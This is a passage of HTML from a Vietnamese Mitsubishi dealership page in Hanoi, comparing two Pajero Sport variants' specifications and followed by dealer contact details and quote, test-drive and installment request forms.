<td style="text-align: center;">Khoảng s&aacute;ng gầm xe</td>
<td style="text-align: center;">218 mm</td>
<td style="text-align: center;">218 mm</td>
</tr>
<tr>
<td style="text-align: center;">Số chỗ ngồi</td>
<td style="text-align: center;">7</td>
<td style="text-align: center;">7</td>
</tr>
<tr>
<td colspan="3" style="text-align: center;"><strong>Động cơ v&agrave; vận h&agrave;nh</strong></td>
</tr>
<tr>
<td style="text-align: center;">Loại động cơ</td>
<td style="text-align: center;">2.4L Diesel MIVEC</td>
<td style="text-align: center;">2.4L Diesel MIVEC</td>
</tr>
<tr>
<td style="text-align: center;">Hệ thống nhi&ecirc;n liệu</td>
<td style="text-align: center;">Phun nhi&ecirc;n liệu điện tử</td>
<td style="text-align: center;">Phun nhi&ecirc;n liệu điện tử</td>
</tr>
<tr>
<td style="text-align: center;">Dung t&iacute;ch xylanh</td>
<td style="text-align: center;">2.442 cc</td>
<td style="text-align: center;">2.442 cc</td>
</tr>
<tr>
<td style="text-align: center;">C&ocirc;ng suất cực đại</td>
<td style="text-align: center;">181/3.500 PS/rpm</td>
<td style="text-align: center;">181/3.500 PS/rpm</td>
</tr>
<tr>
<td style="text-align: center;">M&ocirc;men xoắn cực đại</td>
<td style="text-align: center;">430/2.500 N.m/rpm</td>
<td style="text-align: center;">430/2.500 N.m/rpm</td>
</tr>
<tr>
<td style="text-align: center;">Tốc độ cực đại</td>
<td style="text-align: center;">180</td>
<td style="text-align: center;">180</td>
</tr>
<tr>
<td style="text-align: center;">Dung t&iacute;ch th&ugrave;ng nhi&ecirc;n liệu</td>
<td style="text-align: center;">68 L</td>
<td style="text-align: center;">68 L</td>
</tr>
<tr>
<td style="text-align: center;">Mức ti&ecirc;u hao nhi&ecirc;n liệu (Kết hợp/Đ&ocirc; thị/Ngo&agrave;i đ&ocirc; thị)</td>
<td style="text-align: center;">9,20 / 11,50 / 7,80 (L/100Km)</td>
<td style="text-align: center;">8,40 / 10,70 / 7,30 (L/100Km)</td>
</tr>
<tr>
<td colspan="3" style="text-align: center;"><strong>Truyền động v&agrave; hệ thống treo</strong></td>
</tr>
<tr>
<td style="text-align: center;">Hộp số</td>
<td style="text-align: center;">Hộp số tự động 8 cấp - chế độ thể thao</td>
<td style="text-align: center;">Hộp số tự động 8 cấp - chế độ thể thao</td>
</tr>
<tr>
<td style="text-align: center;">Truyền động</td>
<td style="text-align: center;">Dẫn động 2 cầu Super Select 4WD II</td>
<td style="text-align: center;">Dẫn động cầu sau</td>
</tr>
<tr>
<td style="text-align: center;">Kho&aacute; vi sai cầu sau</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">Kh&ocirc;ng</td>
</tr>
<tr>
<td style="text-align: center;">Trợ lực l&aacute;i</td>
<td style="text-align: center;">Trợ lực dầu</td>
<td style="text-align: center;">Trợ lực dầu</td>
</tr>
<tr>
<td style="text-align: center;">Hệ thống treo trước</td>
<td style="text-align: center;">Độc lập, tay nh&uacute;n k&eacute;p, l&ograve; xo cuộn với thanh c&acirc;n bằng</td>
<td style="text-align: center;">Độc lập, tay nh&uacute;n k&eacute;p, l&ograve; xo cuộn với thanh c&acirc;n bằng</td>
</tr>
<tr>
<td style="text-align: center;">Hệ thống treo sau</td>
<td style="text-align: center;">L&ograve; xo li&ecirc;n kết 3 điểm với thanh c&acirc;n bằng</td>
<td style="text-align: center;">L&ograve; xo li&ecirc;n kết 3 điểm với thanh c&acirc;n bằng</td>
</tr>
<tr>
<td style="text-align: center;">K&iacute;ch thước lốp xe trước/sau</td>
<td style="text-align: center;">265/60R18</td>
<td style="text-align: center;">265/60R18</td>
</tr>
<tr>
<td style="text-align: center;">Phanh trước</td>
<td style="text-align: center;">Đĩa th&ocirc;ng gi&oacute;</td>
<td style="text-align: center;">Đĩa th&ocirc;ng gi&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Phanh sau</td>
<td style="text-align: center;">Đĩa th&ocirc;ng gi&oacute;</td>
<td style="text-align: center;">Đĩa th&ocirc;ng gi&oacute;</td>
</tr>
<tr>
<td colspan="3" style="text-align: center;"><strong>Ngoại thất</strong></td>
</tr>
<tr>
<td style="text-align: center;">Hệ thống đ&egrave;n chiếu s&aacute;ng ph&iacute;a trước</td>
<td style="text-align: center;">Đ&egrave;n pha Bi - LED dạng thấu k&iacute;nh</td>
<td style="text-align: center;">Đ&egrave;n pha Bi - LED dạng thấu k&iacute;nh</td>
</tr>
<tr>
<td style="text-align: center;">Hệ thống tự động Bật/Tắt đ&egrave;n chiếu s&aacute;ng ph&iacute;a trước</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Hệ thống điều chỉnh độ cao đ&egrave;n chiếu s&aacute;ng</td>
<td style="text-align: center;">Tự động</td>
<td style="text-align: center;">Tự động</td>
</tr>
<tr>
<td style="text-align: center;">Đ&egrave;n LED chiếu s&aacute;ng ban ng&agrave;y</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Đ&egrave;n sương m&ugrave; ph&iacute;a trước LED</td>
<td style="text-align: center;">Dạng LED</td>
<td style="text-align: center;">Dạng Halogen</td>
</tr>
<tr>
<td style="text-align: center;">Hệ thống rửa đ&egrave;n pha</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">Kh&ocirc;ng</td>
</tr>
<tr>
<td style="text-align: center;">Đ&egrave;n b&aacute;o phanh thứ ba tr&ecirc;n cao</td>
<td style="text-align: center;">LED</td>
<td style="text-align: center;">LED</td>
</tr>
<tr>
<td style="text-align: center;">K&iacute;nh chiếu hậu</td>
<td style="text-align: center;">Chỉnh điện / gập điện, mạ chrome, t&iacute;ch hợp đ&egrave;n b&aacute;o rẽ</td>
<td style="text-align: center;">Chỉnh điện / gập điện, mạ cr&ocirc;m, t&iacute;ch hợp đ&egrave;n b&aacute;o rẽ</td>
</tr>
<tr>
<td style="text-align: center;">Tay nắm cửa ngo&agrave;i</td>
<td style="text-align: center;">Mạ chrome</td>
<td style="text-align: center;">Mạ chrome</td>
</tr>
<tr>
<td style="text-align: center;">Lưới tản nhiệt</td>
<td style="text-align: center;">Viền mạ bạc</td>
<td style="text-align: center;">Viền mạ bạc</td>
</tr>
<tr>
<td style="text-align: center;">K&iacute;nh cửa m&agrave;u sậm (cửa đu&ocirc;i, cửa sau)</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">Kh&ocirc;ng</td>
</tr>
<tr>
<td style="text-align: center;">Cửa cốp đ&oacute;ng/mở điện rảnh tay</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Gạt nước k&iacute;nh trước</td>
<td style="text-align: center;">Gạt mưa gi&aacute;n đoạn 2 tốc độ</td>
<td style="text-align: center;">Gạt mưa gi&aacute;n đoạn 2 tốc độ</td>
</tr>
<tr>
<td style="text-align: center;">Cảm biến BẬT/TẮT gạt mưa tự động</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Gạt nước k&iacute;nh sau</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Sưởi k&iacute;nh sau</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Gi&aacute; đỡ h&agrave;nh l&yacute; tr&ecirc;n mui xe</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Ăng-ten v&acirc;y c&aacute;</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">C&aacute;nh lướt gi&oacute; đu&ocirc;i xe</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td colspan="3" style="text-align: center;"><strong>Nội thất</strong></td>
</tr>
<tr>
<td style="text-align: center;">V&ocirc; lăng v&agrave; cần số bọc da</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Đ&agrave;m thoại rảnh tay v&agrave; điều khiển bằng giọng n&oacute;i</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">N&uacute;t điều khiển &acirc;m thanh tr&ecirc;n v&ocirc; lăng</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Ch&igrave;a kho&aacute; th&ocirc;ng minh (KOS)</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Khởi động bằng n&uacute;t bấm (OSS)</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Hệ thống ga tự động</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Lẫy sang số tr&ecirc;n v&ocirc; lăng</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Phanh tay điện tử &amp; Giữ phanh tự động</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">V&ocirc; lăng điều chỉnh 4 hướng</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Điều ho&agrave; nhiệt độ tự động</td>
<td style="text-align: center;">Hai v&ugrave;ng độc lập</td>
<td style="text-align: center;">Hai v&ugrave;ng độc lập</td>
</tr>
<tr>
<td style="text-align: center;">Chức năng l&agrave;m sạch kh&ocirc;ng kh&iacute; NanoE</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">Kh&ocirc;ng</td>
</tr>
<tr>
<td style="text-align: center;">Lọc gi&oacute; điều ho&agrave;</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Chất liệu ghế</td>
<td style="text-align: center;">Da</td>
<td style="text-align: center;">Da</td>
</tr>
<tr>
<td width="333" style="text-align: center;">Ghế t&agrave;i xế</td>
<td style="text-align: center;">Chỉnh điện - 8 hướng &amp; Đệm tựa lưng</td>
<td style="text-align: center;">Chỉnh điện - 8 hướng, Đệm tựa lưng</td>
</tr>
<tr>
<td style="text-align: center;">Ghế h&agrave;nh kh&aacute;ch trước</td>
<td style="text-align: center;">Chỉnh điện - 8 hướng</td>
<td style="text-align: center;">Chỉnh tay</td>
</tr>
<tr>
<td style="text-align: center;">H&agrave;ng ghế thứ hai gập 60:40</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Gương chiếu hậu chống ch&oacute;i tự động</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">Kh&ocirc;ng</td>
</tr>
<tr>
<td style="text-align: center;">Hệ thống giải tr&iacute; (Hệ thống &acirc;m thanh)</td>
<td style="text-align: center;">M&agrave;n h&igrave;nh cảm ứng 8 inch, kết nối Android Auto/Apple CarPlay/Bản đồ dẫn dường</td>
<td style="text-align: center;">M&agrave;n h&igrave;nh cảm ứng 8 inch, kết nối android Auto/Apple CarPlay/Bản đồ dẫn đường</td>
</tr>
<tr>
<td style="text-align: center;">Ứng dụng điều khiển từ xa th&ocirc;ng qua điện thoại</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">Kh&ocirc;ng</td>
</tr>
<tr>
<td style="text-align: center;">Cổng nguồn điện 220V-150W</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Số lượng loa</td>
<td style="text-align: center;">6</td>
<td style="text-align: center;">6</td>
</tr>
<tr>
<td colspan="3" style="text-align: center;"><strong>An to&agrave;n</strong></td>
</tr>
<tr>
<td style="text-align: center;">Hệ thống kiểm so&aacute;t h&agrave;nh tr&igrave;nh th&iacute;ch ứng (ACC)</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">Kh&ocirc;ng</td>
</tr>
<tr>
<td style="text-align: center;">Hệ thống cảnh b&aacute;o điểm m&ugrave; (BSW)</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">Kh&ocirc;ng</td>
</tr>
<tr>
<td style="text-align: center;">Hệ thống cảnh b&aacute;o v&agrave; giảm thiểu va chạm ph&iacute;a trước (FCM)</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">Kh&ocirc;ng</td>
</tr>
<tr>
<td style="text-align: center;">Hệ thống chống tăng tốc ngo&agrave;i &yacute; muốn (UMS)</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Hệ thống cảnh b&aacute;o phương tiện cắt ngang khi l&ugrave;i xe (RCTA)</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">Kh&ocirc;ng</td>
</tr>
<tr>
<td style="text-align: center;">Hỗ trợ thay đổi l&agrave;n đường (LCA)</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">Kh&ocirc;ng</td>
</tr>
<tr>
<td style="text-align: center;">T&uacute;i kh&iacute; an to&agrave;n</td>
<td style="text-align: center;">07 t&uacute;i kh&iacute;</td>
<td style="text-align: center;">06 t&uacute;i kh&iacute;</td>
</tr>
<tr>
<td style="text-align: center;">Cơ cấu căng đai tự động</td>
<td style="text-align: center;">H&agrave;ng ghế trước</td>
<td style="text-align: center;">H&agrave;ng ghế trước</td>
</tr>
<tr>
<td style="text-align: center;">Camera to&agrave;n cảnh 360</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">Kh&ocirc;ng</td>
</tr>
<tr>
<td style="text-align: center;">Camera l&ugrave;i</td>
<td style="text-align: center;">Kh&ocirc;ng</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Hệ thống chống b&oacute; cứng phanh (ABS)</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Hệ thống ph&acirc;n phối lực phanh điện tử (EBD)</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Hệ thống trợ lực phanh khẩn cấp (BA)</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Hệ thống c&acirc;n bằng điện tử &amp; kiểm so&aacute;t lực k&eacute;o (ASTC)</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Hệ thống khởi h&agrave;nh ngang dốc (HSA)</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Hệ thống hỗ trợ xuống dốc (HDC)</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">Kh&ocirc;ng</td>
</tr>
<tr>
<td style="text-align: center;">Chế độ lựa chọn địa h&igrave;nh off-road</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">Kh&ocirc;ng</td>
</tr>
<tr>
<td style="text-align: center;">Hệ thống kiểm so&aacute;t ch&acirc;n ga khi phanh</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Ch&igrave;a kho&aacute; m&atilde; ho&aacute; chống trộm</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Cảm biến trước xe</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Cảm biến sau xe</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
<tr>
<td style="text-align: center;">Chốt cửa tự động</td>
<td style="text-align: center;">C&oacute;</td>
<td style="text-align: center;">C&oacute;</td>
</tr>
</tbody>
</table></p>
                          </div>
                        <div id="tab101">
              <h2  style="font-size:20px">Xem thêm</h2>
                            <p><blockquote>
<p><a href="/so-sanh-outlander-va-pajero-sport--02-mau-xe-hot-cua-mitsubishi-333/" target="_blank" title="So s&aacute;nh Outlander v&agrave; Pajero Sport - 02 mẫu xe hot của Mitsubishi">So s&aacute;nh Outlander v&agrave; Pajero Sport - 02 mẫu xe hot của Mitsubishi</a></p>
</blockquote></p>
                          </div>
                      </div>
        </div>
      </div>
    </div>
  </div>
</main>
<footer class="page-footer">
  <div class="container">
    <div class="row valign-wrapper">
      <div class="col l8 s12 left">
        <h5><strong><span style="color: #ff0000;"><a href="/" style="color: #ff0000;">Đại L&yacute; Mitsubishi Trung Thượng H&agrave; Nội </a></span></strong></h5>
<p>Điện thoại: <strong><span style="font-size: 20px; color: #ff0000;"><a class="smartobj"><span class="phone">0937 55 83 86</span></a></span></strong><br />Email:&nbsp;tuanhung.trungthuongoto@gmail.com<br />Địa chỉ: Km 6, Đại Lộ Thăng Long, Hoài Đức, Hà Nội</p>
<p><a href="/mitsubishi-attrage" target="_blank">Bảng Gi&aacute; Mitsubushi Attrage 2025</a> | <a href="/review-mitsubishi-attrage-2023-gia-xe-lan-banh-thong-so-ky-thuat-nhu-the-nao-220/" target="_blank">Đ&aacute;nh gi&aacute; Mitsubishi Attrage</a></p>
<p><a href="/mitsubishi-new-triton/" target="_blank">Bảng Gi&aacute; Mitsubushi New Triton 2025</a>&nbsp;|&nbsp;<a href="/mitsubishi-new-triton/">Mua Xe New Triton Trả G&oacute;p</a></p>
<p><a href="/bang-gia/" target="_blank">Bảng Gi&aacute; Xe &Ocirc;t&ocirc; Mitsubushi 2025</a>&nbsp;|&nbsp;<a href="/khuyen-mai-xe-mitsubishi/">Khuyến M&atilde;i Xe Mitsubishi</a></p>
<p></p>
      </div>
      
      <div class="col l4 right screen-hide-mb"><div class="logo-title">Mitsubishi Trung Thượng</div><a href="/"><img src="https://www.mitsubishitrungthuong.org/files/logo-mitsubishi-3-3FhFWyPrf7.png"></a></div>
    </div>
  </div>
</footer>
<section class="copyright">
  <div class="container">
    <p style="text-align: center;"><span>Design &amp; Advertising @</span> <a href="https://www.genesys.com.vn">Genesys&nbsp;2021</a> | <a href="https://www.facebook.com/genesysvn">Fanpage:&nbsp;Genesys&nbsp;</a></p>
<p></p>
  </div>
</section>
<!-- <section class="call_btns_wrapper screen-hide-pc">
  <div class=call_btns>
    <div class=row style="padding-top:15px;padding-left: 35px;">
      <div class="col s6">
        <a href="#baogia" class="modal-trigger k_btn t_black" style="color: white; font-size: 15px;">Báo giá</a>
      </div>
      <div class="col s6" module="call4mobile">
        
      </div>
    </div>
  </div>
</section> -->
</section>
<section class="call-to-action-mobile screen-hide-pc">
  <div class="container">
    <div class="row">
      <div class="col s6 bg">
        <a href="#baogia" class="modal-trigger">
          Báo giá
        </a>
      </div>
      <!-- <div class="col s4 bg">
        <a href='https://zalo.me/' class="zalo">
          <img src="/template/mitsubishitrungthuong/images/zalo.png" alt="">
        </a>
      </div> -->
      <div class="col s6 bg blu">
        <a class="call4mobi k_btn t_call waves-effect waves-light" data-phone="0937558386">Gọi ngay</a>
      </div>
    </div>
  </div>
</section>
Popup Bao gia
<div id="baogia" style="width: 90%;" class="modal modal-fixed-footer modal-style modal-style-mobi">
    <div class="title-model">
        <h2 class="web-name">Mitsubishi Trung Thượng</h2>
        <button style="background: " class="modal-close">×</button>
    </div>
    <div class="row modal-content ">
        <div class="col m7 s12 image-container">
            <img src="/files/pajero-bIzStxKI0Q.webp" alt="">            
        </div>
        <div class="col m5 s12">
            <h3>New Pajero Sport</h3>
            <form action="/cam-on/?src=baogia" method="post" role="form">
                <div class="row">
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="price_name" name="name" type="text" placeholder="Họ tên" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="price_phone" name="phone" type="text" placeholder="Số điện thoại" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="price_email" name="email" type="email" placeholder="Email">
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="price_car" name="car" class="select2">
                                                                                                    <option value="" disabled selected>Chọn dòng xe</option>
                                                                                                                                                <option value="Attrage">Attrage</option>
                                                                                                                                                    <option value="DST">DST</option>
                                                                                                                                                    <option value="Xpander">Xpander</option>
                                                                                                                                                    <option value="Xpander Cross">Xpander Cross</option>
                                                                                                                                                    <option value="Xforce">Xforce</option>
                                                                                                                                                    <option value="All New Triton">All New Triton</option>
                                                                                                                                        </select>
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="price_area" name="area" class="select2">
                                <option value="" disabled selected>Tỉnh/Thành Phố</option>
                                                                                                    <option value="Hà Nội">Hà Nội</option>
                                                                                                                                        <option value="Bắc Kạn">Bắc Kạn</option>
                                                                                                                                        <option value="Bắc Ninh">Bắc Ninh</option>
                                                                                                                                        <option value="Cao Bằng">Cao Bằng</option>
                                                                                                                                        <option value="Điện Biên">Điện Biên</option>
                                                                                                                                        <option value="Hà Giang">Hà Giang</option>
                                                                                                                                        <option value="Hà Nam">Hà Nam</option>
                                                                                                                                        <option value="Hòa Bình">Hòa Bình</option>
                                                                                                                                        <option value="Hưng Yên">Hưng Yên</option>
                                                                                                                                        <option value="Lai Châu">Lai Châu</option>
                                                                                                                                        <option value="Lào Cai">Lào Cai</option>
                                                                                                                                        <option value="Lạng Sơn">Lạng Sơn</option>
                                                                                                                                        <option value="Nam Định">Nam Định</option>
                                                                                                                                        <option value="Ninh Bình">Ninh Bình</option>
                                                                                                                                        <option value="Phú Thọ">Phú Thọ</option>
                                                                                                                                        <option value="Quảng Ninh">Quảng Ninh</option>
                                                                                                                                        <option value="Sơn La">Sơn La</option>
                                                                                                                                        <option value="Thái Bình">Thái Bình</option>
                                                                                                                                        <option value="Tuyên Quang">Tuyên Quang</option>
                                                                                                                                        <option value="Vĩnh Phúc">Vĩnh Phúc</option>
                                                                                                                                        <option value="Yên Bái">Yên Bái</option>
                                                                                                                                        <option value="Khác">Khác</option>
                                                                                                </select>
                        </div>
                    </div>
                </div>
            </form>
            <div class="modal-footer"> <a href="#submit" onclick="return Register('baogia')" class="waves-effect waves-green btn-flat">Gửi yêu cầu</a> </div>
    </div>
        </div>
    </div>
    
</div>

<!-- Popup Lái thử -->
<div id="laithu" style="width: 90%;" class="modal modal-fixed-footer modal-style modal-style-mobi">
    <div class="title-model">
        <h2 class="web-name">Mitsubishi Trung Thượng</h2>
        <button style="background: " class="modal-close">×</button>
    </div>
    <div class="row modal-content">
        
        <div class="col m7 s12 image-container">
            <img src="/files/pajero-bIzStxKI0Q.webp" alt="">
            
        </div>
        <div class="col m5 s12">
            <h3>New Pajero Sport</h3>
            <form action="/cam-on/?src=laithu" method="post" role="form">
                <div class="row">
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="drive_name" name="name" type="text" placeholder="Họ tên" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="drive_phone" name="phone" type="text" placeholder="Số điện thoại" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="drive_email" name="email" type="email" placeholder="Email">
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="drive_car" name="car" class="select2">
                                                                                                    <option value="" disabled selected>Chọn dòng xe</option>
                                                                                                                                                <option value="Attrage">Attrage</option>
                                                                                                                                                    <option value="DST">DST</option>
                                                                                                                                                    <option value="Xpander">Xpander</option>
                                                                                                                                                    <option value="Xpander Cross">Xpander Cross</option>
                                                                                                                                                    <option value="Xforce">Xforce</option>
                                                                                                                                                    <option value="All New Triton">All New Triton</option>
                                                                                                                                        </select>
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="drive_area" name="area" class="select2">
                                <option value="" disabled selected>Tỉnh/Thành Phố</option>
                                                                                                    <option value="Hà Nội">Hà Nội</option>
                                                                                                                                        <option value="Bắc Kạn">Bắc Kạn</option>
                                                                                                                                        <option value="Bắc Ninh">Bắc Ninh</option>
                                                                                                                                        <option value="Cao Bằng">Cao Bằng</option>
                                                                                                                                        <option value="Điện Biên">Điện Biên</option>
                                                                                                                                        <option value="Hà Giang">Hà Giang</option>
                                                                                                                                        <option value="Hà Nam">Hà Nam</option>
                                                                                                                                        <option value="Hòa Bình">Hòa Bình</option>
                                                                                                                                        <option value="Hưng Yên">Hưng Yên</option>
                                                                                                                                        <option value="Lai Châu">Lai Châu</option>
                                                                                                                                        <option value="Lào Cai">Lào Cai</option>
                                                                                                                                        <option value="Lạng Sơn">Lạng Sơn</option>
                                                                                                                                        <option value="Nam Định">Nam Định</option>
                                                                                                                                        <option value="Ninh Bình">Ninh Bình</option>
                                                                                                                                        <option value="Phú Thọ">Phú Thọ</option>
                                                                                                                                        <option value="Quảng Ninh">Quảng Ninh</option>
                                                                                                                                        <option value="Sơn La">Sơn La</option>
                                                                                                                                        <option value="Thái Bình">Thái Bình</option>
                                                                                                                                        <option value="Tuyên Quang">Tuyên Quang</option>
                                                                                                                                        <option value="Vĩnh Phúc">Vĩnh Phúc</option>
                                                                                                                                        <option value="Yên Bái">Yên Bái</option>
                                                                                                                                        <option value="Khác">Khác</option>
                                                                                                </select>
                        </div>
                    </div>
                </div>
            </form>
            <div class="modal-footer"> <a href="#submit" onclick="return Register('laithu')" class="waves-effect waves-green btn-flat">Gửi yêu cầu</a> </div>
        </div>
    </div>
    

</div> 

<!-- Popup tra gop -->
<div id="tragop" style="width: 90%;" class="modal modal-fixed-footer modal-style modal-style-mobi">
    <div class="title-model">
        <h2 class="web-name">Mitsubishi Trung Thượng</h2>
        <button style="background: " class="modal-close">×</button>
    </div>
    <div class="row modal-content">
        
        <div class="col m7 s12 image-container">
            <img src="/files/pajero-bIzStxKI0Q.webp" alt="">
            
        </div>
        <div class="col m5 s12">
            <h3>New Pajero Sport</h3>
            <form action="/cam-on/?src=tragop" method="post" role="form">
                <div class="row">
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="buy_name" name="name" type="text" placeholder="Họ tên" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="buy_phone" name="phone" type="text" placeholder="Số điện thoại" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="buy_email" name="email" type="email" placeholder="Email">
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="buy_car" name="car" class="select2">
                                                                                                    <option value="" disabled selected>Chọn dòng xe</option>
                                                                                                                                                <option value="Attrage">Attrage</option>
                                                                                                                                                    <option value="DST">DST</option>
                                                                                                                                                    <option value="Xpander">Xpander</option>
                                                                                                                                                    <option value="Xpander Cross">Xpander Cross</option>
                                                                                                                                                    <option value="Xforce">Xforce</option>
                                                                                                                                                    <option value="All New Triton">All New Triton</option>
                                                                                                                                        </select>
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="buy_area" name="area" class="select2">
                                <option value="" disabled selected>Tỉnh/Thành Phố</option>
                                                                                                    <option value="Hà Nội">Hà Nội</option>
                                                                                                                                        <option value="Bắc Kạn">Bắc Kạn</option>
                                                                                                                                        <option value="Bắc Ninh">Bắc Ninh</option>
                                                                                                                                        <option value="Cao Bằng">Cao Bằng</option>
                                                                                                                                        <option value="Điện Biên">Điện Biên</option>
                                                                                                                                        <option value="Hà Giang">Hà Giang</option>
                                                                                                                                        <option value="Hà Nam">Hà Nam</option>
                                                                                                                                        <option value="Hòa Bình">Hòa Bình</option>
                                                                                                                                        <option value="Hưng Yên">Hưng Yên</option>
                                                                                                                                        <option value="Lai Châu">Lai Châu</option>
                                                                                                                                        <option value="Lào Cai">Lào Cai</option>
                                                                                                                                        <option value="Lạng Sơn">Lạng Sơn</option>
                                                                                                                                        <option value="Nam Định">Nam Định</option>
                                                                                                                                        <option value="Ninh Bình">Ninh Bình</option>
                                                                                                                                        <option value="Phú Thọ">Phú Thọ</option>
                                                                                                                                        <option value="Quảng Ninh">Quảng Ninh</option>
                                                                                                                                        <option value="Sơn La">Sơn La</option>
                                                                                                                                        <option value="Thái Bình">Thái Bình</option>
                                                                                                                                        <option value="Tuyên Quang">Tuyên Quang</option>
                                                                                                                                        <option value="Vĩnh Phúc">Vĩnh Phúc</option>
                                                                                                                                        <option value="Yên Bái">Yên Bái</option>
                                                                                                                                        <option value="Khác">Khác</option>
                                                                                                </select>
                        </div>
                    </div>
                </div>
            </form>
            <div class="modal-footer"> <a href="#submit" onclick="return Register('tragop')" class="waves-effect waves-green btn-flat">Gửi yêu cầu</a> </div>
        </div>
    </div>
    
    
</div>
<!-- popup tự đông change -->
